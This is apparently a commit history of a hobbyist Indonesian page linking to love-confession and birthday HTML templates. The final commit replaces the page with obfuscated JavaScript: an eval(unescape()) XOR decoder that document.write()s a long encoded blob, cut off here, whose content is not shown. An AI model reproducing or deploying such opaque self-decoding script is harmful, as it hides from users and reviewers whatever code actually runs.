
==== index.html @ bd5b7c4a "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  	<div class='headN section' id='header-title'><div class='widget Header' data-version='2' id='Header1'>
<div class='headInnr'>
<h2 class='headH'>
<bdi>
<a class='headTtl' href='VARGAS0404.github.io/'>
VARGAS_250
</a>
</bdi>
</h2>
</div>
</div></div>
</div>
  <title>Script HTML Bucin 2022 - VARGAS_250</title>
  <link rel="shortcut icon" type="image" href="https://k.top4top.io/p_229994skx0.png">
 </head>
 <body>
<MARQUEE behavior=”ALTERNATE”>FOLLOW IG : @VARGAS_250 DAN TIKTOK @VARGAS_250</MARQUEE>
<p class="bolder">Berikut ini kumpulan script HTML bucin yang bisa kalian gunakan langsung</p>
<h1> 1. Tampilan Kamu mau ga jadi pacar ku?</h1>
<a href="https://api.whatsapp.com/send?phone=&amp;text=VARGAS0404.github.io/valentine" class='tombols'>Bagikan ke WhatsApp</a>
<a href="https://bit.ly/3Mgn899" class='tombols2'>Demo</a>
<h1> 2. Tampilan ucapan selamat ulang tahun</h1>
<a href="https://api.whatsapp.com/send?phone=&amp;text=VARGAS0404.github.io/happy-birthday" class='tombols'>Bagikan ke WhatsApp</a>
<a href="https://bit.ly/3JT2Wsi" class='tombols2'>Demo</a>
<a href="facebook.com"><img src="http://www.sekolahkoding.com/asset/blue-logo.png"></a>
<style type="text/css">
.normal { font-weight: normal; }
   .bold { font-weight: bold; }
   .bolder { font-weight: bolder; }
   .lighter { font-weight: lighter; }
   .number100 { font-weight: 100; }
   .number200 { font-weight: 200; }
   .number300 { font-weight: 300; }
   .number400 { font-weight: 400; }
   .number500 { font-weight: 500; }
   .number600 { font-weight: 600; }
   .number700 { font-weight: 700; }
   .number800 { font-weight: 800; }
   .number900 { font-weight: 900; }
 .tombols{
background:#008000;
color:white;
border-top:0;
border-left:0;
border-right:0;
border-bottom:5px solid #2A80B9;
padding:10px 20px;
text-decoration:none;
font-family:sans-serif;
font-size:11pt;
}
.tombols2{
background:#0000ff;
color:white;
border-top:0;
border-left:0;
border-right:0;
border-bottom:5px solid #2A80B9;
padding:10px 20px;
text-decoration:none;
font-family:sans-serif;
font-size:11pt;
}
 </body>
</html>

==== commit a0885916: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,13 @@
 <h1> 2. Tampilan ucapan selamat ulang tahun</h1>
 <a href="https://api.whatsapp.com/send?phone=&amp;text=VARGAS0404.github.io/happy-birthday" class='tombols'>Bagikan ke WhatsApp</a>
 <a href="https://bit.ly/3JT2Wsi" class='tombols2'>Demo</a>
-<a href="facebook.com"><img src="http://www.sekolahkoding.com/asset/blue-logo.png"></a>
+<p class="bold">my social media account</p>
+<a href='https://www.instagram.com/nuruddinkhoiri/' target='_blank'><img alt='Instagram' src='https://lh4.googleusercontent.com/-3MPofh4xhe4/VJ66Ma_XWaI/AAAAAAAAI5E/6d8mLJBvFFU/s32-no/instagram.png' title='Instagram'/></a>
+<a href='https://www.youtube.com/c/NuruddinKhoiri' target='_blank'><img alt='Youtube Channel' src='https://lh3.googleusercontent.com/-iuHC7JsIgz0/VJ_WHFriyOI/AAAAAAAAI9I/S2gf8lcU8uA/s32-no/youtube%2Bicon.png' title='Youtube Channel'/></a>
+</li>
+</ul>
+</div>
+</div>
 <style type="text/css">
 .normal { font-weight: normal; }
    .bold { font-weight: bold; }

==== commit 76ff9855: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -30,6 +30,7 @@
 <p class="bold">my social media account</p>
 <a href='https://www.instagram.com/nuruddinkhoiri/' target='_blank'><img alt='Instagram' src='https://lh4.googleusercontent.com/-3MPofh4xhe4/VJ66Ma_XWaI/AAAAAAAAI5E/6d8mLJBvFFU/s32-no/instagram.png' title='Instagram'/></a>
 <a href='https://www.youtube.com/c/NuruddinKhoiri' target='_blank'><img alt='Youtube Channel' src='https://lh3.googleusercontent.com/-iuHC7JsIgz0/VJ_WHFriyOI/AAAAAAAAI9I/S2gf8lcU8uA/s32-no/youtube%2Bicon.png' title='Youtube Channel'/></a>
+<a href='tiktok.com/@vargas_250' target='_blank'><img alt='tiktok' src='https://lh3.googleusercontent.com/lzzKTGftSwfd41OR56Ou1vnRyEhJUlw1S8hdcCmfrx4K6gTT9nRImEiuuP5zOQEKcL8cd1aF/s32-no/tiktok.png' title='tiktok'/></a>
 </li>
 </ul>
 </div>

==== commit 56ae3a24: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,77 +1,16 @@
-<!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  	<div class='headN section' id='header-title'><div class='widget Header' data-version='2' id='Header1'>
-<div class='headInnr'>
-<h2 class='headH'>
-<bdi>
-<a class='headTtl' href='VARGAS0404.github.io/'>
-VARGAS_250
-</a>
-</bdi>
-</h2>
-</div>
-</div></div>
-</div>
-  <title>Script HTML Bucin 2022 - VARGAS_250</title>
-  <link rel="shortcut icon" type="image" href="https://k.top4top.io/p_229994skx0.png">
- </head>
- <body>
-<MARQUEE behavior=”ALTERNATE”>FOLLOW IG : @VARGAS_250 DAN TIKTOK @VARGAS_250</MARQUEE>
-<p class="bolder">Berikut ini kumpulan script HTML bucin yang bisa kalian gunakan langsung</p>
-<h1> 1. Tampilan Kamu mau ga jadi pacar ku?</h1>
-<a href="https://api.whatsapp.com/send?phone=&amp;text=VARGAS0404.github.io/valentine" class='tombols'>Bagikan ke WhatsApp</a>
-<a href="https://bit.ly/3Mgn899" class='tombols2'>Demo</a>
-<h1> 2. Tampilan ucapan selamat ulang tahun</h1>
-<a href="https://api.whatsapp.com/send?phone=&amp;text=VARGAS0404.github.io/happy-birthday" class='tombols'>Bagikan ke WhatsApp</a>
-<a href="https://bit.ly/3JT2Wsi" class='tombols2'>Demo</a>
-<p class="bold">my social media account</p>
-<a href='https://www.instagram.com/nuruddinkhoiri/' target='_blank'><img alt='Instagram' src='https://lh4.googleusercontent.com/-3MPofh4xhe4/VJ66Ma_XWaI/AAAAAAAAI5E/6d8mLJBvFFU/s32-no/instagram.png' title='Instagram'/></a>
-<a href='https://www.youtube.com/c/NuruddinKhoiri' target='_blank'><img alt='Youtube Channel' src='https://lh3.googleusercontent.com/-iuHC7JsIgz0/VJ_WHFriyOI/AAAAAAAAI9I/S2gf8lcU8uA/s32-no/youtube%2Bicon.png' title='Youtube Channel'/></a>
-<a href='tiktok.com/@vargas_250' target='_blank'><img alt='tiktok' src='https://lh3.googleusercontent.com/lzzKTGftSwfd41OR56Ou1vnRyEhJUlw1S8hdcCmfrx4K6gTT9nRImEiuuP5zOQEKcL8cd1aF/s32-no/tiktok.png' title='tiktok'/></a>
-</li>
-</ul>
-</div>
-</div>
-<style type="text/css">
-.normal { font-weight: normal; }
-   .bold { font-weight: bold; }
-   .bolder { font-weight: bolder; }
-   .lighter { font-weight: lighter; }
-   .number100 { font-weight: 100; }
-   .number200 { font-weight: 200; }
-   .number300 { font-weight: 300; }
-   .number400 { font-weight: 400; }
-   .number500 { font-weight: 500; }
-   .number600 { font-weight: 600; }
-   .number700 { font-weight: 700; }
-   .number800 { font-weight: 800; }
-   .number900 { font-weight: 900; }
- .tombols{
-background:#008000;
-color:white;
-border-top:0;
-border-left:0;
-border-right:0;
-border-bottom:5px solid #2A80B9;
-padding:10px 20px;
-text-decoration:none;
-font-family:sans-serif;
-font-size:11pt;
-}
-.tombols2{
-background:#0000ff;
-color:white;
-border-top:0;
-border-left:0;
-border-right:0;
-border-bottom:5px solid #2A80B9;
-padding:10px 20px;
-text-decoration:none;
-font-family:sans-serif;
-font-size:11pt;
-}
- </body>
+</head>
+<body>
+
+<script type="text/javascript">
+<!-- 
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%73%63%38%66%31%37%65%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%39%38%37%38%37%38%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%38%38%30%38%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%73%63%38%66%31%37%65%28%27') + '%31%13%3f%48%3d%4b%54%4c%36%11%61%65%61%61%3e%04%03%34%67%6b%63%6d%11%65%52%60%64%3f%19%5e%66%1d%31%03%0b%3d%61%56%5d%59%3e%04%03%18%1f%33%63%56%65%5a%11%5b%65%53%69%6c%5f%6b%30%1e%46%45%3f%2e%36%1f%3e%04%03%18%1f%33%63%56%65%5a%11%60%5e%6f%5c%36%1a%69%64%5b%78%61%68%63%6a%1f%10%5e%68%66%6b%58%62%65%3e%1b%78%65%59%64%63%36%5c%58%69%67%54%56%26%78%65%59%64%63%25%18%64%61%67%65%6a%5a%6d%21%68%55%58%65%5f%30%2c%22%21%13%37%0e%04%1d%10%00%35%5c%64%69%1c%54%6d%5a%64%6b%32%29%63%5e%5b%5b%41%1c%64%56%5c%65%65%6c%6e%22%19%63%5b%30%25%69%56%5a%55%59%6f%2f%6f%62%6c%63%58%25%3f%3d%5d%6a%68%1d%55%67%5a%6d%6a%30%25%78%6a%5d%68%59%69%10%43%5e%5b%5b%58%6e%28%11%5d%52%6a%5e%2f%6d%5e%6a%6a%64%6d%6f%3e%20%23%27%1d%6b%5f%36%21%47%58%5f%55%56%6b%22%27%33%0f%01%35%5c%64%69%1c%54%6d%5a%64%6b%32%29%63%5e%5b%5b%44%62%6f%63%20%3f%01%07%3c%63%2b%18%5a%63%5f%64%64%36%28%66%5a%53%5f%41%21%31%00%06%3d%53%5d%6a%30%02%0a%37%5a%18%5a%63%5f%64%64%36%28%66%5a%53%5f%4d%6c%63%26%1c%69%63%5e%57%31%24%46%38%4b%41%3c%4a%2c%25%21%2d%2f%67%66%64%63%6e%5a%21%64%6d%20%28%37%0e%04%4b%33%49%40%3b%4a%5e%2e%26%21%06%0b%32%2c%53%35%06%02%33%2e%5e%55%6a%37%0e%04%31%21%63%2b%36%00%05%30%20%55%62%67%30%02%0a%37%28%5c%64%69%32%3d%20%5d%6a%68%33%0f%01%35%29%5b%64%6a%3f%0e%03%11%1e%31%64%60%6d%64%58%31%49%54%63%62%61%6a%1d%48%4f%46%44%1f%3d%6b%54%6a%67%11%2c%2d%22%29%19%27%1f%49%3f%43%48%3a%44%5f%2f%27%2b%35%29%6b%64%68%6d%56%37%0e%04%1d%10%37%65%63%61%62%1c%63%56%65%3e%1c%68%68%6a%6b%6c%5a%68%68%11%6a%5c%60%60%1f%10%6f%72%68%58%30%1e%6a%6e%5a%68%59%1f%10%63%6b%5f%59%30%1e%69%65%6d%61%6b%37%21%2a%64%26%6b%6e%6c%25%65%68%61%20%66%61%2a%69%59%2d%2d%37%3a%3a%2d%64%63%75%20%25%69%66%66%1d%32%0e%0b%19%11%32%61%6b%65%64%18%67%6d%5b%57%3e%20%69%6a%69%60%6e%33%29%2e%60%5f%79%54%5d%6f%20%5f%61%6a%6d%6d%6b%6d%5f%61%54%5d%6f%20%58%61%64%28%5e%6e%61%68%2e%52%70%56%6b%6c%6f%5c%28%2c%21%2b%22%21%20%5c%64%6b%2c%56%6a%67%6c%20%5c%75%56%64%68%6e%59%23%6f%60%67%26%5a%6a%69%28%11%6b%56%62%32%29%6e%6d%73%63%58%69%69%56%5e%65%27%2c%3e%04%03%18%33%2e%64%56%52%5d%3f%01%07%10%37%5b%69%5b%74%32%0e%0b%35%4e%3d%4f%43%4c%3e%3f%1f%5d%5b%69%52%6f%6a%6f%6f%3f%d9%79%97%3c%43%48%36%43%47%32%4a%3a%d2%7b%96%36%39%4e%40%4d%40%50%11%45%44%10%31%19%38%49%3c%4e%48%32%4c%50%2c%2a%20%1b%3d%3b%41%1f%48%4a%4c%4d%40%43%1d%30%4d%3a%4a%46%3c%49%50%23%2e%21%32%2c%4f%38%4b%4b%48%38%3b%3f%0e%03%3d%6e%1d%55%67%5a%6d%6a%30%1e%53%60%65%55%59%6f%12%35%3b%5f%6d%64%61%66%65%19%6a%60%66%10%66%6e%67%6f%68%60%52%6f%19%64%5b%6f%6b%6b%6d%18%47%4b%43%4d%11%5b%66%5b%66%6e%1b%72%5b%61%66%1c%53%6a%6c%52%1e%60%53%67%62%5b%61%1f%65%66%6f%5a%6c%5d%63%10%67%5a%66%66%6a%6b%6f%68%35%20%6e%33%0f%01%35%60%2c%31%1c%22%2f%19%45%5d%62%60%60%65%5b%61%1f%41%52%6e%6e%11%61%5e%67%1b%60%5b%1f%65%5f%55%6a%19%61%5d%58%53%69%19%65%68%3e%30%20%69%2a%3f%01%07%3c%58%19%60%6d%58%5a%3e%13%61%65%6a%6d%65%31%28%29%5c%6f%67%2f%78%61%52%6a%68%53%6b%69%26%5a%6e%63%20%64%5e%6f%5a%3c%60%63%68%66%58%30%1a%52%6e%69%3c%6a%5a%78%6f%36%4e%3c%4d%45%32%44%29%25%2e%29%2e%62%62%6c%67%68%5e%2f%6a%68%20%68%5e%6c%5c%67%6c%64%61%5b%13%11%5c%6d%5d%68%65%34%20%6c%6e%60%5e%60%6d%6c%28%30%3f%53%62%62%65%5c%61%1c%6c%56%19%58%66%5e%64%6e%3a%68%6f%33%2d%52%3f%06%0b%32%5e%10%63%6b%5f%59%30%1e%69%65%6d%61%6b%37%21%2a%5b%63%6b%21%60%7a%20%2c%4e%67%63%38%30%32%1a%1f%5a%60%52%64%6c%3e%27%69%61%64%5b%69%63%6a%2e%28%3f%3d%56%61%6c%3c%2a%5a%36%00%05%30%69%22%37%11%2c%23%10%4f%5a%67%6f%64%60%52%6f%19%66%5b%5e%60%58%67%18%6a%58%60%52%6e%5a%65%1e%6a%6c%58%67%61%1f%6b%5f%69%66%67%3d%2f%65%23%35%06%02%33%5c%1c%69%63%5e%57%31%1f%68%6f%6d%68%6a%35%2d%20%52%69%6a%20%74%68%58%6d%6d%5c%6f%6c%2f%54%68%6e%2f%68%57%65%5d%39%6f%67%6d%6f%56%36%17%5d%62%60%36%6d%5f%77%6b%33%47%32%4b%48%3d%48%20%2f%29%2c%21%66%67%65%69%6e%53%20%66%61%2a%61%5b%6f%6f%77%2e%53%62%63%6a%65%54%58%72%1a%1f%5a%60%52%64%6c%3e%27%69%61%64%5b%69%63%6a%25%3f%33%5a%68%65%60%53%65%19%65%58%1f%55%69%52%6d%64%3d%6d%60%37%28%5b%31%00%06%3d%52%19%69%6c%5a%56%34%1b%60%6b%6b%6c%64%3b%28%20%5c%66%64%25%65%73%2e%2a%46%45%23%50%64%65%1f%10%5e%65%5b%6a%6a%33%28%65%68%6e%5c%6c%6c%6e%2b%21%31%3b%5b%6e%60%35%20%5d%33%0f%01%35%68%1f%5a%60%52%64%6c%3e%1c%5f%61%67%5d%1a%31%39%6d%6d%6d%68%78%1e%62%7b%1b%6c%69%5a%64%5f%6d%11%66%56%5a%66%53%1b%5a%5d%5a%6e%6b%6f%65%6c%3d%2f%6d%3e%04%03%34%6a%6b%77%6d%56%19%65%75%6d%57%34%1b%6c%58%77%68%20%54%6c%64%1c%33%0f%01%27%66%6e%6d%63%52%6d%19%7c%1e%5b%61%65%6d%27%76%58%67%68%69%6d%3b%1e%63%61%69%66%5b%63%32%1c%7e%0e%03%11%1e%1d%2e%59%68%64%5b%1f%71%11%57%68%6f%6a%22%79%5c%62%61%67%6b%36%11%53%68%6d%5a%30%10%74%06%02%1f%1f%1c%2f%53%68%6d%5a%5a%62%1b%74%18%59%6e%62%65%2e%70%56%65%64%68%6f%33%18%5d%6e%60%55%56%6b%3c%1e%72%0f%01%19%18%1f%21%60%6a%68%61%65%59%6f%10%76%19%5e%6e%61%68%2e%78%5e%6a%67%65%64%31%19%64%64%66%64%65%56%6b%3c%1e%72%0f%01%19%18%1f%21%62%66%6e%5b%56%6c%2e%20%2b%19%75%1f%59%6d%6f%65%26%78%59%66%69%63%6d%32%1f%2c%2c%21%3c%19%7e%01%07%10%1b%19%26%61%68%63%53%56%6b%23%2e%2d%10%76%19%5e%6e%61%68%2e%78%5e%6a%67%65%64%31%19%2a%2f%2f%31%11%7e%06%0b%1e%1d%10%25%67%6f%60%5d%5b%63%24%29%21%1e%70%10%5d%68%66%6b%20%75%56%6a%60%69%6a%37%10%2e%29%28%32%1f%73%0e%0b%19%11%1e%23%6e%6c%66%5a%58%6d%28%21%21%19%7c%1e%5b%61%65%6d%27%76%58%67%68%69%6d%3b%1e%29%20%2b%34%18%70%00%06%11%11%19%2f%60%6a%6f%59%5e%6a%28%2f%2c%11%7c%19%57%6f%63%64%24%70%5f%64%66%64%65%3b%19%26%2e%2d%3d%1b%76%07%05%1f%1c%11%2f%67%66%61%5f%57%69%2f%28%2f%1f%71%11%57%68%6f%6a%22%79%5c%62%61%67%6b%36%11%27%29%21%33%